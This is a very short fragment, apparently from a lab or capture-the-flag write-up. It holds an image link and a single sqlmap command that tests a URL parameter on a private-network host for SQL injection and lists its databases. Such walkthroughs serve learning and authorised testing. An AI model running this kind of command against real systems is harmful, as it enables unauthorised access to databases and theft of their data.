 sqlmap -u "http://192.168.89.154/?nid=1'" --batch --dbs